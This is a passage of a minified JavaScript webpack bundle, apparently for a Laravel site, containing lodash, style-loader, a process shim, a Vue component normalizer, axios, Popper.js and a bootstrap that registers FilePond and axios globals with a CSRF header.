r&&en(i,r),He(t,this,i)})},gr.tail=function(t){var e=null==t?0:t.length;return e?Di(t,1,e):[]},gr.take=function(t,e,n){return t&&t.length?Di(t,0,(e=n||e===o?1:zs(e))<0?0:e):[]},gr.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Di(t,(e=r-(e=n||e===o?1:zs(e)))<0?0:e,r):[]},gr.takeRightWhile=function(t,e){return t&&t.length?Vi(t,Fo(e,3),!1,!0):[]},gr.takeWhile=function(t,e){return t&&t.length?Vi(t,Fo(e,3)):[]},gr.tap=function(t,e){return e(t),t},gr.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new ie(u);return Ss(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),as(t,e,{leading:r,maxWait:e,trailing:i})},gr.thru=Va,gr.toArray=js,gr.toPairs=du,gr.toPairsIn=hu,gr.toPath=function(t){return ys(t)?tn(t,pa):Gs(t)?[t]:io(fa(Ws(t)))},gr.toPlainObject=Hs,gr.transform=function(t,e,n){var r=ys(t),i=r||Ts(t)||Fs(t);if(e=Fo(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Ss(t)&&As(o)?_r(Se(t)):{}}return(i?Ye:Xr)(t,function(t,r,i){return e(n,t,r,i)}),n},gr.unary=function(t){return ns(t,1)},gr.union=Ca,gr.unionBy=La,gr.unionWith=Da,gr.uniq=function(t){return t&&t.length?Ui(t):[]},gr.uniqBy=function(t,e){return t&&t.length?Ui(t,Fo(e,2)):[]},gr.uniqWith=function(t,e){return e="function"==typeof e?e:o,t&&t.length?Ui(t,o,e):[]},gr.unset=function(t,e){return null==t||Bi(t,e)},gr.unzip=ka,gr.unzipWith=Ma,gr.update=function(t,e,n){return null==t?t:ji(t,e,Wi(n))},gr.updateWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:ji(t,e,Wi(n),r)},gr.values=gu,gr.valuesIn=function(t){return null==t?[]:En(t,su(t))},gr.without=Pa,gr.words=Au,gr.wrap=function(t,e){return ps(Wi(e),t)},gr.xor=Na,gr.xorBy=Ga,gr.xorWith=Fa,gr.zip=Ua,gr.zipObject=function(t,e){return qi(t||[],e||[],Cr)},gr.zipObjectDeep=function(t,e){return qi(t||[],e||[],Ri)},gr.zipWith=Ba,gr.entries=du,gr.entriesIn=hu,gr.extend=Xs,gr.extendWith=Zs,Nu(gr,gr),gr.add=Hu,gr.attempt=Ou,gr.camelCase=_u,gr.capitalize=vu,gr.ceil=Wu,gr.clamp=function(t,e,n){return n===o&&(n=e,e=o),n!==o&&(n=(n=qs(n))==n?n:0),e!==o&&(e=(e=qs(e))==e?e:0),Nr(qs(t),e,n)},gr.clone=function(t){return Gr(t,g)},gr.cloneDeep=function(t){return Gr(t,d|g)},gr.cloneDeepWith=function(t,e){return Gr(t,d|g,e="function"==typeof e?e:o)},gr.cloneWith=function(t,e){return Gr(t,g,e="function"==typeof e?e:o)},gr.conformsTo=function(t,e){return null==e||Fr(t,e,au(e))},gr.deburr=mu,gr.defaultTo=function(t,e){return null==t||t!=t?e:t},gr.divide=Yu,gr.endsWith=function(t,e,n){t=Ws(t),e=Fi(e);var r=t.length,i=n=n===o?r:Nr(zs(n),0,r);return(n-=e.length)>=0&&t.slice(n,i)==e},gr.eq=gs,gr.escape=function(t){return(t=Ws(t))&&At.test(t)?t.replace(wt,xn):t},gr.escapeRegExp=function(t){return(t=Ws(t))&&Mt.test(t)?t.replace(kt,"\\$&"):t},gr.every=function(t,e,n){var r=ys(t)?Ze:zr;return n&&Xo(t,e,n)&&(e=o),r(t,Fo(e,3))},gr.find=qa,gr.findIndex=ma,gr.findKey=function(t,e){return sn(t,Fo(e,3),Xr)},gr.findLast=Ha,gr.findLastIndex=ya,gr.findLastKey=function(t,e){return sn(t,Fo(e,3),Zr)},gr.floor=Xu,gr.forEach=Wa,gr.forEachRight=Ya,gr.forIn=function(t,e){return null==t?t:Wr(t,Fo(e,3),su)},gr.forInRight=function(t,e){return null==t?t:Yr(t,Fo(e,3),su)},gr.forOwn=function(t,e){return t&&Xr(t,Fo(e,3))},gr.forOwnRight=function(t,e){return t&&Zr(t,Fo(e,3))},gr.get=eu,gr.gt=_s,gr.gte=vs,gr.has=function(t,e){return null!=t&&qo(t,e,ni)},gr.hasIn=nu,gr.head=ba,gr.identity=Du,gr.includes=function(t,e,n,r){t=bs(t)?t:gu(t),n=n&&!r?zs(n):0;var i=t.length;return n<0&&(n=Wn(i+n,0)),Ns(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&ln(t,e,n)>-1},gr.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:zs(n);return i<0&&(i=Wn(r+i,0)),ln(t,e,i)},gr.inRange=function(t,e,n){return e=Vs(e),n===o?(n=e,e=0):n=Vs(n),function(t,e,n){return t>=Yn(e,n)&&t<Wn(e,n)}(t=qs(t),e,n)},gr.invoke=ou,gr.isArguments=ms,gr.isArray=ys,gr.isArrayBuffer=Es,gr.isArrayLike=bs,gr.isArrayLikeObject=Is,gr.isBoolean=function(t){return!0===t||!1===t||Cs(t)&&ti(t)==q},gr.isBuffer=Ts,gr.isDate=ws,gr.isElement=function(t){return Cs(t)&&1===t.nodeType&&!ks(t)},gr.isEmpty=function(t){if(null==t)return!0;if(bs(t)&&(ys(t)||"string"==typeof t||"function"==typeof t.splice||Ts(t)||Fs(t)||ms(t)))return!t.length;var e=$o(t);if(e==K||e==rt)return!t.size;if(Qo(t))return!fi(t).length;for(var n in t)if(ce.call(t,n))return!1;return!0},gr.isEqual=function(t,e){return si(t,e)},gr.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:o)?n(t,e):o;return r===o?si(t,e,o,n):!!r},gr.isError=xs,gr.isFinite=function(t){return"number"==typeof t&&$n(t)},gr.isFunction=As,gr.isInteger=Os,gr.isLength=Rs,gr.isMap=Ls,gr.isMatch=function(t,e){return t===e||ui(t,e,Bo(e))},gr.isMatchWith=function(t,e,n){return n="function"==typeof n?n:o,ui(t,e,Bo(e),n)},gr.isNaN=function(t){return Ds(t)&&t!=+t},gr.isNative=function(t){if(Jo(t))throw new Nt(s);return li(t)},gr.isNil=function(t){return null==t},gr.isNull=function(t){return null===t},gr.isNumber=Ds,gr.isObject=Ss,gr.isObjectLike=Cs,gr.isPlainObject=ks,gr.isRegExp=Ms,gr.isSafeInteger=function(t){return Os(t)&&t>=-P&&t<=P},gr.isSet=Ps,gr.isString=Ns,gr.isSymbol=Gs,gr.isTypedArray=Fs,gr.isUndefined=function(t){return t===o},gr.isWeakMap=function(t){return Cs(t)&&$o(t)==st},gr.isWeakSet=function(t){return Cs(t)&&ti(t)==ut},gr.join=function(t,e){return null==t?"":qn.call(t,e)},gr.kebabCase=yu,gr.last=xa,gr.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==o&&(i=(i=zs(n))<0?Wn(r+i,0):Yn(i,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,i):un(t,fn,i,!0)},gr.lowerCase=Eu,gr.lowerFirst=bu,gr.lt=Us,gr.lte=Bs,gr.max=function(t){return t&&t.length?$r(t,Du,ei):o},gr.maxBy=function(t,e){return t&&t.length?$r(t,Fo(e,2),ei):o},gr.mean=function(t){return pn(t,Du)},gr.meanBy=function(t,e){return pn(t,Fo(e,2))},gr.min=function(t){return t&&t.length?$r(t,Du,di):o},gr.minBy=function(t,e){return t&&t.length?$r(t,Fo(e,2),di):o},gr.stubArray=$u,gr.stubFalse=qu,gr.stubObject=function(){return{}},gr.stubString=function(){return""},gr.stubTrue=function(){return!0},gr.multiply=Ku,gr.nth=function(t,e){return t&&t.length?mi(t,zs(e)):o},gr.noConflict=function(){return Me._===this&&(Me._=ge),this},gr.noop=Gu,gr.now=es,gr.pad=function(t,e,n){t=Ws(t);var r=(e=zs(e))?kn(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return Eo(jn(i),n)+t+Eo(Bn(i),n)},gr.padEnd=function(t,e,n){t=Ws(t);var r=(e=zs(e))?kn(t):0;return e&&r<e?t+Eo(e-r,n):t},gr.padStart=function(t,e,n){t=Ws(t);var r=(e=zs(e))?kn(t):0;return e&&r<e?Eo(e-r,n)+t:t},gr.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Zn(Ws(t).replace(Pt,""),e||0)},gr.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Xo(t,e,n)&&(e=n=o),n===o&&("boolean"==typeof e?(n=e,e=o):"boolean"==typeof t&&(n=t,t=o)),t===o&&e===o?(t=0,e=1):(t=Vs(t),e===o?(e=t,t=0):e=Vs(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=Kn();return Yn(t+i*(e-t+Ce("1e-"+((i+"").length-1))),e)}return Ti(t,e)},gr.reduce=function(t,e,n){var r=ys(t)?nn:gn,i=arguments.length<3;return r(t,Fo(e,4),n,i,jr)},gr.reduceRight=function(t,e,n){var r=ys(t)?rn:gn,i=arguments.length<3;return r(t,Fo(e,4),n,i,Vr)},gr.repeat=function(t,e,n){return e=(n?Xo(t,e,n):e===o)?1:zs(e),wi(Ws(t),e)},gr.replace=function(){var t=arguments,e=Ws(t[0]);return t.length<3?e:e.replace(t[1],t[2])},gr.result=function(t,e,n){var r=-1,i=(e=Yi(e,t)).length;for(i||(i=1,t=o);++r<i;){var a=null==t?o:t[pa(e[r])];a===o&&(r=i,a=n),t=As(a)?a.call(t):a}return t},gr.round=Ju,gr.runInContext=t,gr.sample=function(t){return(ys(t)?Ar:Ai)(t)},gr.size=function(t){if(null==t)return 0;if(bs(t))return Ns(t)?kn(t):t.length;var e=$o(t);return e==K||e==rt?t.size:fi(t).length},gr.snakeCase=Iu,gr.some=function(t,e,n){var r=ys(t)?on:ki;return n&&Xo(t,e,n)&&(e=o),r(t,Fo(e,3))},gr.sortedIndex=function(t,e){return Mi(t,e)},gr.sortedIndexBy=function(t,e,n){return Pi(t,e,Fo(n,2))},gr.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=Mi(t,e);if(r<n&&gs(t[r],e))return r}return-1},gr.sortedLastIndex=function(t,e){return Mi(t,e,!0)},gr.sortedLastIndexBy=function(t,e,n){return Pi(t,e,Fo(n,2),!0)},gr.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=Mi(t,e,!0)-1;if(gs(t[n],e))return n}return-1},gr.startCase=Tu,gr.startsWith=function(t,e,n){return t=Ws(t),n=null==n?0:Nr(zs(n),0,t.length),e=Fi(e),t.slice(n,n+e.length)==e},gr.subtract=Qu,gr.sum=function(t){return t&&t.length?_n(t,Du):0},gr.sumBy=function(t,e){return t&&t.length?_n(t,Fo(e,2)):0},gr.template=function(t,e,n){var r=gr.templateSettings;n&&Xo(t,e,n)&&(e=o),t=Ws(t),e=Zs({},e,r,Ro);var i,a,s=Zs({},e.imports,r.imports,Ro),u=au(s),c=En(s,u),f=0,p=e.interpolate||Kt,d="__p += '",h=ne((e.escape||Kt).source+"|"+p.source+"|"+(p===St?zt:Kt).source+"|"+(e.evaluate||Kt).source+"|$","g"),g="//# sourceURL="+(ce.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Ae+"]")+"\n";t.replace(h,function(e,n,r,o,s,u){return r||(r=o),d+=t.slice(f,u).replace(Jt,An),n&&(i=!0,d+="' +\n__e("+n+") +\n'"),s&&(a=!0,d+="';\n"+s+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=u+e.length,e}),d+="';\n";var _=ce.call(e,"variable")&&e.variable;if(_){if(jt.test(_))throw new Nt(l)}else d="with (obj) {\n"+d+"\n}\n";d=(a?d.replace(Et,""):d).replace(bt,"$1").replace(It,"$1;"),d="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var v=Ou(function(){return Qt(u,g+"return "+d).apply(o,c)});if(v.source=d,xs(v))throw v;return v},gr.times=function(t,e){if((t=zs(t))<1||t>P)return[];var n=F,r=Yn(t,F);e=Fo(e),t-=F;for(var i=vn(r,e);++n<t;)e(n);return i},gr.toFinite=Vs,gr.toInteger=zs,gr.toLength=$s,gr.toLower=function(t){return Ws(t).toLowerCase()},gr.toNumber=qs,gr.toSafeInteger=function(t){return t?Nr(zs(t),-P,P):0===t?t:0},gr.toString=Ws,gr.toUpper=function(t){return Ws(t).toUpperCase()},gr.trim=function(t,e,n){if((t=Ws(t))&&(n||e===o))return mn(t);if(!t||!(e=Fi(e)))return t;var r=Mn(t),i=Mn(e);return Zi(r,In(r,i),Tn(r,i)+1).join("")},gr.trimEnd=function(t,e,n){if((t=Ws(t))&&(n||e===o))return t.slice(0,Pn(t)+1);if(!t||!(e=Fi(e)))return t;var r=Mn(t);return Zi(r,0,Tn(r,Mn(e))+1).join("")},gr.trimStart=function(t,e,n){if((t=Ws(t))&&(n||e===o))return t.replace(Pt,"");if(!t||!(e=Fi(e)))return t;var r=Mn(t);return Zi(r,In(r,Mn(e))).join("")},gr.truncate=function(t,e){var n=R,r=S;if(Ss(e)){var i="separator"in e?e.separator:i;n="length"in e?zs(e.length):n,r="omission"in e?Fi(e.omission):r}var a=(t=Ws(t)).length;if(On(t)){var s=Mn(t);a=s.length}if(n>=a)return t;var u=n-kn(r);if(u<1)return r;var l=s?Zi(s,0,u).join(""):t.slice(0,u);if(i===o)return l+r;if(s&&(u+=l.length-u),Ms(i)){if(t.slice(u).search(i)){var c,f=l;for(i.global||(i=ne(i.source,Ws($t.exec(i))+"g")),i.lastIndex=0;c=i.exec(f);)var p=c.index;l=l.slice(0,p===o?u:p)}}else if(t.indexOf(Fi(i),u)!=u){var d=l.lastIndexOf(i);d>-1&&(l=l.slice(0,d))}return l+r},gr.unescape=function(t){return(t=Ws(t))&&xt.test(t)?t.replace(Tt,Nn):t},gr.uniqueId=function(t){var e=++fe;return Ws(t)+e},gr.upperCase=wu,gr.upperFirst=xu,gr.each=Wa,gr.eachRight=Ya,gr.first=ba,Nu(gr,(Zu={},Xr(gr,function(t,e){ce.call(gr.prototype,e)||(Zu[e]=t)}),Zu),{chain:!1}),gr.VERSION="4.17.21",Ye(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){gr[t].placeholder=gr}),Ye(["drop","take"],function(t,e){yr.prototype[t]=function(n){n=n===o?1:Wn(zs(n),0);var r=this.__filtered__&&!e?new yr(this):this.clone();return r.__filtered__?r.__takeCount__=Yn(n,r.__takeCount__):r.__views__.push({size:Yn(n,F),type:t+(r.__dir__<0?"Right":"")}),r},yr.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Ye(["filter","map","takeWhile"],function(t,e){var n=e+1,r=n==D||3==n;yr.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Fo(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),Ye(["head","last"],function(t,e){var n="take"+(e?"Right":"");yr.prototype[t]=function(){return this[n](1).value()[0]}}),Ye(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");yr.prototype[t]=function(){return this.__filtered__?new yr(this):this[n](1)}}),yr.prototype.compact=function(){return this.filter(Du)},yr.prototype.find=function(t){return this.filter(t).head()},yr.prototype.findLast=function(t){return this.reverse().find(t)},yr.prototype.invokeMap=xi(function(t,e){return"function"==typeof t?new yr(this):this.map(function(n){return oi(n,t,e)})}),yr.prototype.reject=function(t){return this.filter(cs(Fo(t)))},yr.prototype.slice=function(t,e){t=zs(t);var n=this;return n.__filtered__&&(t>0||e<0)?new yr(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==o&&(n=(e=zs(e))<0?n.dropRight(-e):n.take(e-t)),n)},yr.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},yr.prototype.toArray=function(){return this.take(F)},Xr(yr.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=gr[r?"take"+("last"==e?"Right":""):e],a=r||/^find/.test(e);i&&(gr.prototype[e]=function(){var e=this.__wrapped__,s=r?[1]:arguments,u=e instanceof yr,l=s[0],c=u||ys(e),f=function(t){var e=i.apply(gr,en([t],s));return r&&p?e[0]:e};c&&n&&"function"==typeof l&&1!=l.length&&(u=c=!1);var p=this.__chain__,d=!!this.__actions__.length,h=a&&!p,g=u&&!d;if(!a&&c){e=g?e:new yr(this);var _=t.apply(e,s);return _.__actions__.push({func:Va,args:[f],thisArg:o}),new mr(_,p)}return h&&g?t.apply(this,s):(_=this.thru(f),h?r?_.value()[0]:_.value():_)})}),Ye(["pop","push","shift","sort","splice","unshift"],function(t){var e=oe[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);gr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(ys(i)?i:[],t)}return this[n](function(n){return e.apply(ys(n)?n:[],t)})}}),Xr(yr.prototype,function(t,e){var n=gr[e];if(n){var r=n.name+"";ce.call(ar,r)||(ar[r]=[]),ar[r].push({name:e,func:n})}}),ar[_o(o,y).name]=[{name:"wrapper",func:o}],yr.prototype.clone=function(){var t=new yr(this.__wrapped__);return t.__actions__=io(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=io(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=io(this.__views__),t},yr.prototype.reverse=function(){if(this.__filtered__){var t=new yr(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},yr.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=ys(t),r=e<0,i=n?t.length:0,o=function(t,e,n){for(var r=-1,i=n.length;++r<i;){var o=n[r],a=o.size;switch(o.type){case"drop":t+=a;break;case"dropRight":e-=a;break;case"take":e=Yn(e,t+a);break;case"takeRight":t=Wn(t,e-a)}}return{start:t,end:e}}(0,i,this.__views__),a=o.start,s=o.end,u=s-a,l=r?s:a-1,c=this.__iteratees__,f=c.length,p=0,d=Yn(u,this.__takeCount__);if(!n||!r&&i==u&&d==u)return zi(t,this.__actions__);var h=[];t:for(;u--&&p<d;){for(var g=-1,_=t[l+=e];++g<f;){var v=c[g],m=v.iteratee,y=v.type,E=m(_);if(y==k)_=E;else if(!E){if(y==D)continue t;break t}}h[p++]=_}return h},gr.prototype.at=za,gr.prototype.chain=function(){return ja(this)},gr.prototype.commit=function(){return new mr(this.value(),this.__chain__)},gr.prototype.next=function(){this.__values__===o&&(this.__values__=js(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},gr.prototype.plant=function(t){for(var e,n=this;n instanceof vr;){var r=ha(n);r.__index__=0,r.__values__=o,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e},gr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof yr){var e=t;return this.__actions__.length&&(e=new yr(this)),(e=e.reverse()).__actions__.push({func:Va,args:[Sa],thisArg:o}),new mr(e,this.__chain__)}return this.thru(Sa)},gr.prototype.toJSON=gr.prototype.valueOf=gr.prototype.value=function(){return zi(this.__wrapped__,this.__actions__)},gr.prototype.first=gr.prototype.head,Fe&&(gr.prototype[Fe]=function(){return this}),gr}();Me._=Gn,(i=function(){return Gn}.call(e,n,e,r))===o||(r.exports=i)}).call(this)}).call(e,n("DuR2"),n("3IRH")(t))},MTIv:function(t,e,n){var r,i,o={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),s=function(t){var e={};return function(t){return void 0===e[t]&&(e[t]=function(t){return document.querySelector(t)}.call(this,t)),e[t]}}(),u=null,l=0,c=[],f=n("mJPh");function p(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=o[r.id];if(i){i.refs++;for(var a=0;a<i.parts.length;a++)i.parts[a](r.parts[a]);for(;a<r.parts.length;a++)i.parts.push(m(r.parts[a],e))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(m(r.parts[a],e));o[r.id]={id:r.id,refs:1,parts:s}}}}function d(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],a=e.base?o[0]+e.base:o[0],s={css:o[1],media:o[2],sourceMap:o[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function h(t,e){var n=s(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=c[c.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),c.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function g(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=c.indexOf(t);e>=0&&c.splice(e,1)}function _(t){var e=document.createElement("style");return t.attrs.type="text/css",v(e,t.attrs),h(t,e),e}function v(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function m(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var a=l++;n=u||(u=_(e)),r=b.bind(null,n,a,!1),i=b.bind(null,n,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",v(e,t.attrs),h(t,e),e}(e),r=function(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=f(r));i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var a=new Blob([r],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}.bind(null,n,e),i=function(){g(n),n.href&&URL.revokeObjectURL(n.href)}):(n=_(e),r=function(t,e){var n=e.css,r=e.media;r&&t.setAttribute("media",r);if(t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}.bind(null,n),i=function(){g(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=a()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=d(t,e);return p(n,e),function(t){for(var r=[],i=0;i<n.length;i++){var a=n[i];(s=o[a.id]).refs--,r.push(s)}t&&p(d(t,e),e);for(i=0;i<r.length;i++){var s;if(0===(s=r[i]).refs){for(var u=0;u<s.parts.length;u++)s.parts[u]();delete o[s.id]}}}};var y,E=(y=[],function(t,e){return y[t]=e,y.filter(Boolean).join("\n")});function b(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=E(e,i);else{var o=document.createTextNode(i),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(o,a[e]):t.appendChild(o)}}},OU1E:function(t,e,n){var r=n("VU/8")(n("+xur"),n("uUKm"),!1,null,null,null);t.exports=r.exports},Re3r:function(t,e){t.exports=function(t){return null!=t&&null!=t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},TNV1:function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t,e,n){return r.forEach(n,function(n){t=n(t,e)}),t}},"VU/8":function(t,e){t.exports=function(t,e,n,r,i,o){var a,s=t=t||{},u=typeof t.default;"object"!==u&&"function"!==u||(a=t,s=t.default);var l,c="function"==typeof s?s.options:s;if(e&&(c.render=e.render,c.staticRenderFns=e.staticRenderFns,c._compiled=!0),n&&(c.functional=!0),i&&(c._scopeId=i),o?(l=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),r&&r.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(o)},c._ssrRegister=l):r&&(l=r),l){var f=c.functional,p=f?c.render:c.beforeCreate;f?(c._injectStyles=l,c.render=function(t,e){return l.call(e),p(t,e)}):c.beforeCreate=p?[].concat(p,l):[l]}return{esModule:a,exports:s,options:c}}},VnbN:function(t,e,n){var r=n("kvda");"string"==typeof r&&(r=[[t.i,r,""]]);var i={transform:void 0};n("MTIv")(r,i);r.locals&&(t.exports=r.locals)},W2nU:function(t,e){var n,r,i=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(t){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var u,l=[],c=!1,f=-1;function p(){c&&u&&(c=!1,u.length?l=u.concat(l):f=-1,l.length&&d())}function d(){if(!c){var t=s(p);c=!0;for(var e=l.length;e;){for(u=l,l=[];++f<e;)u&&u[f].run();f=-1,e=l.length}u=null,c=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function g(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new h(t,e)),1!==l.length||c||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=g,i.addListener=g,i.once=g,i.off=g,i.removeListener=g,i.removeAllListeners=g,i.emit=g,i.prependListener=g,i.prependOnceListener=g,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},WRGp:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n("ZtGN"),i=(n.n(r),n("hGhl")),o=(n.n(i),n("iZbT")),a=n.n(o),s=n("VnbN"),u=(n.n(s),n("rbm3")),l=n.n(u),c=n("heIJ"),f=n.n(c),p=n("ol9P"),d=n.n(p),h=n("wxlT"),g=n.n(h),_=n("uovM"),v=(n.n(_),n("xVek")),m=n.n(v);window._=n("M4fF"),window.Popper=n("Zgw8").default,window.FilePond=r,window.FilePondPluginImagePreview=a.a,window.FilePondPluginImageExifOrientation=l.a,window.FilePondPluginImageValidateSize=f.a,window.FilePondPluginFileValidateSize=d.a,window.FilePondPluginFileValidateType=g.a,window.intlTelInput=m.a,window.axios=n("mtWM"),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest";var y=document.head.querySelector('meta[name="csrf-token"]');y?window.axios.defaults.headers.common["X-CSRF-TOKEN"]=y.content:console.error("CSRF token not found: https://laravel.com/docs/csrf#csrf-x-csrf-token")},XmWM:function(t,e,n){"use strict";var r=n("KCLY"),i=n("cGG2"),o=n("fuGk"),a=n("xLtR");function s(t){this.defaults=t,this.interceptors={request:new o,response:new o}}s.prototype.request=function(t){"string"==typeof t&&(t=i.merge({url:arguments[0]},arguments[1])),(t=i.merge(r,{method:"get"},this.defaults,t)).method=t.method.toLowerCase();var e=[a,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach(function(t){e.unshift(t.fulfilled,t.rejected)}),this.interceptors.response.forEach(function(t){e.push(t.fulfilled,t.rejected)});e.length;)n=n.then(e.shift(),e.shift());return n},i.forEach(["delete","get","head","options"],function(t){s.prototype[t]=function(e,n){return this.request(i.merge(n||{},{method:t,url:e}))}}),i.forEach(["post","put","patch"],function(t){s.prototype[t]=function(e,n,r){return this.request(i.merge(r||{},{method:t,url:e,data:n}))}}),t.exports=s},Zgw8:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){var n="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,r=function(){for(var t=["Edge","Trident","Firefox"],e=0;e<t.length;e+=1)if(n&&navigator.userAgent.indexOf(t[e])>=0)return 1;return 0}();var i=n&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},r))}};function o(t){return t&&"[object Function]"==={}.toString.call(t)}function a(t,e){if(1!==t.nodeType)return[];var n=t.ownerDocument.defaultView.getComputedStyle(t,null);return e?n[e]:n}function s(t){return"HTML"===t.nodeName?t:t.parentNode||t.host}function u(t){if(!t)return document.body;switch(t.nodeName){case"HTML":case"BODY":return t.ownerDocument.body;case"#document":return t.body}var e=a(t),n=e.overflow,r=e.overflowX,i=e.overflowY;return/(auto|scroll|overlay)/.test(n+i+r)?t:u(s(t))}function l(t){return 